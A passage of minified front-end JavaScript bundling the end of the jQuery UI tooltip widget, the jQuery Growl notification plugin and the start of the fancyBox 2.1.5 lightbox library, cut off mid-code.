d(b){var c=b.data("ui-tooltip-id"),d=(b.attr("aria-describedby")||"").split(/\s+/),e=a.inArray(c,d);e!==-1&&d.splice(e,1),b.removeData("ui-tooltip-id"),d=a.trim(d.join(" ")),d?b.attr("aria-describedby",d):b.removeAttr("aria-describedby")}var b=0;a.widget("ui.tooltip",{version:"1.10.3",options:{content:function(){var b=a(this).attr("title")||"";return a("<a>").text(b).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,tooltipClass:null,track:!1,close:null,open:null},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.options.disabled&&this._disable()},_setOption:function(b,c){var d=this;return"disabled"===b?(this[c?"_disable":"_enable"](),void(this.options[b]=c)):(this._super(b,c),void("content"===b&&a.each(this.tooltips,function(a,b){d._updateContent(b)})))},_disable:function(){var b=this;a.each(this.tooltips,function(c,d){var e=a.Event("blur");e.target=e.currentTarget=d[0],b.close(e,!0)}),this.element.find(this.options.items).addBack().each(function(){var b=a(this);b.is("[title]")&&b.data("ui-tooltip-title",b.attr("title")).attr("title","")})},_enable:function(){this.element.find(this.options.items).addBack().each(function(){var b=a(this);b.data("ui-tooltip-title")&&b.attr("title",b.data("ui-tooltip-title"))})},open:function(b){var c=this,d=a(b?b.target:this.element).closest(this.options.items);d.length&&!d.data("ui-tooltip-id")&&(d.attr("title")&&d.data("ui-tooltip-title",d.attr("title")),d.data("ui-tooltip-open",!0),b&&"mouseover"===b.type&&d.parents().each(function(){var d,b=a(this);b.data("ui-tooltip-open")&&(d=a.Event("blur"),d.target=d.currentTarget=this,c.close(d,!0)),b.attr("title")&&(b.uniqueId(),c.parents[this.id]={element:this,title:b.attr("title")},b.attr("title",""))}),this._updateContent(d,b))},_updateContent:function(a,b){var c,d=this.options.content,e=this,f=b?b.type:null;return"string"==typeof d?this._open(b,a,d):(c=d.call(a[0],function(c){a.data("ui-tooltip-open")&&e._delay(function(){b&&(b.type=f),this._open(b,a,c)})}),void(c&&this._open(b,a,c)))},_open:function(b,d,e){function j(a){i.of=a,f.is(":hidden")||f.position(i)}var f,g,h,i=a.extend({},this.options.position);if(e){if(f=this._find(d),f.length)return void f.find(".ui-tooltip-content").html(e);d.is("[title]")&&(b&&"mouseover"===b.type?d.attr("title",""):d.removeAttr("title")),f=this._tooltip(d),c(d,f.attr("id")),f.find(".ui-tooltip-content").html(e),this.options.track&&b&&/^mouse/.test(b.type)?(this._on(this.document,{mousemove:j}),j(b)):f.position(a.extend({of:d},this.options.position)),f.hide(),this._show(f,this.options.show),this.options.show&&this.options.show.delay&&(h=this.delayedShow=setInterval(function(){f.is(":visible")&&(j(i.of),clearInterval(h))},a.fx.interval)),this._trigger("open",b,{tooltip:f}),g={keyup:function(b){if(b.keyCode===a.ui.keyCode.ESCAPE){var c=a.Event(b);c.currentTarget=d[0],this.close(c,!0)}},remove:function(){this._removeTooltip(f)}},b&&"mouseover"!==b.type||(g.mouseleave="close"),b&&"focusin"!==b.type||(g.focusout="close"),this._on(!0,d,g)}},close:function(b){var c=this,e=a(b?b.currentTarget:this.element),f=this._find(e);this.closing||(clearInterval(this.delayedShow),e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title")),d(e),f.stop(!0),this._hide(f,this.options.hide,function(){c._removeTooltip(a(this))}),e.removeData("ui-tooltip-open"),this._off(e,"mouseleave focusout keyup"),e[0]!==this.element[0]&&this._off(e,"remove"),this._off(this.document,"mousemove"),b&&"mouseleave"===b.type&&a.each(this.parents,function(b,d){a(d.element).attr("title",d.title),delete c.parents[b]}),this.closing=!0,this._trigger("close",b,{tooltip:f}),this.closing=!1)},_tooltip:function(c){var d="ui-tooltip-"+b++,e=a("<div>").attr({id:d,role:"tooltip"}).addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content "+(this.options.tooltipClass||""));return a("<div>").addClass("ui-tooltip-content").appendTo(e),e.appendTo(this.document[0].body),this.tooltips[d]=c,e},_find:function(b){var c=b.data("ui-tooltip-id");return c?a("#"+c):a()},_removeTooltip:function(a){a.remove(),delete this.tooltips[a.attr("id")]},_destroy:function(){var b=this;a.each(this.tooltips,function(c,d){var e=a.Event("blur");e.target=e.currentTarget=d[0],b.close(e,!0),a("#"+c).remove(),d.data("ui-tooltip-title")&&(d.attr("title",d.data("ui-tooltip-title")),d.removeData("ui-tooltip-title"))})}})}(jQuery);(function(){"use strict";var $,Animation,Growl,__bind=function(fn,me){return function(){return fn.apply(me,arguments)}};$=jQuery;Animation=(function(){function Animation(){}
Animation.transitions={"webkitTransition":"webkitTransitionEnd","mozTransition":"mozTransitionEnd","oTransition":"oTransitionEnd","transition":"transitionend"};Animation.transition=function($el){var el,result,type,_ref;el=$el[0];_ref=this.transitions;for(type in _ref){result=_ref[type];if(el.style[type]!=null){return result}}};return Animation})();Growl=(function(){Growl.settings={namespace:'growl',duration:3200,close:"&times;",location:"default",style:"default",size:"medium"};Growl.growl=function(settings){if(settings==null){settings={}}
this.initialize();return new Growl(settings)};Growl.initialize=function(){return $("body:not(:has(#growls))").append('<div id="growls" />')};function Growl(settings){if(settings==null){settings={}}
this.html=__bind(this.html,this);this.$growl=__bind(this.$growl,this);this.$growls=__bind(this.$growls,this);this.animate=__bind(this.animate,this);this.remove=__bind(this.remove,this);this.dismiss=__bind(this.dismiss,this);this.present=__bind(this.present,this);this.close=__bind(this.close,this);this.cycle=__bind(this.cycle,this);this.unbind=__bind(this.unbind,this);this.bind=__bind(this.bind,this);this.render=__bind(this.render,this);this.settings=$.extend({},Growl.settings,settings);this.$growls().attr('class',this.settings.location);this.render()}
Growl.prototype.render=function(){var $growl;$growl=this.$growl();this.$growls().append($growl);this.cycle($growl)};Growl.prototype.bind=function($growl){if($growl==null){$growl=this.$growl()}
return $growl.find("."+this.settings.namespace+"-close").on("click",this.close)};Growl.prototype.unbind=function($growl){if($growl==null){$growl=this.$growl()}
return $growl.find("."+(this.settings.namespace-close)).off("click",this.close)};Growl.prototype.cycle=function($growl){if($growl==null){$growl=this.$growl()}
return $growl.queue(this.present).delay(this.settings.duration).queue(this.dismiss).queue(this.remove)};Growl.prototype.close=function(event){var $growl;event.preventDefault();event.stopPropagation();$growl=this.$growl();return $growl.stop().queue(this.dismiss).queue(this.remove)};Growl.prototype.present=function(callback){var $growl;$growl=this.$growl();this.bind($growl);return this.animate($growl,""+this.settings.namespace+"-incoming",'out',callback)};Growl.prototype.dismiss=function(callback){var $growl;$growl=this.$growl();this.unbind($growl);return this.animate($growl,""+this.settings.namespace+"-outgoing",'in',callback)};Growl.prototype.remove=function(callback){this.$growl().remove();return callback()};Growl.prototype.animate=function($element,name,direction,callback){var transition;if(direction==null){direction='in'}
transition=Animation.transition($element);$element[direction==='in'?'removeClass':'addClass'](name);$element.offset().position;$element[direction==='in'?'addClass':'removeClass'](name);if(callback==null){return}
if(transition!=null){$element.one(transition,callback)}else{callback()}};Growl.prototype.$growls=function(){return this.$_growls!=null?this.$_growls:this.$_growls=$('#growls')};Growl.prototype.$growl=function(){return this.$_growl!=null?this.$_growl:this.$_growl=$(this.html())};Growl.prototype.html=function(){return"<div class='"+this.settings.namespace+" "+this.settings.namespace+"-"+this.settings.style+" "+this.settings.namespace+"-"+this.settings.size+"'>\n  <div class='"+this.settings.namespace+"-close'>"+this.settings.close+"</div>\n  <div class='"+this.settings.namespace+"-title'>"+this.settings.title+"</div>\n  <div class='"+this.settings.namespace+"-message'>"+this.settings.message+"</div>\n</div>"};return Growl})();$.growl=function(options){if(options==null){options={}}
return Growl.growl(options)};$.growl.error=function(options){var settings;if(options==null){options={}}
settings={title:"Error!",style:"error"};return $.growl($.extend(settings,options))};$.growl.notice=function(options){var settings;if(options==null){options={}}
settings={title:"Notice!",style:"notice"};return $.growl($.extend(settings,options))};$.growl.warning=function(options){var settings;if(options==null){options={}}
settings={title:"Warning!",style:"warning"};return $.growl($.extend(settings,options))}}).call(this);/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case "image":e=a.tpl.image.replace("{href}",g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=f('<div 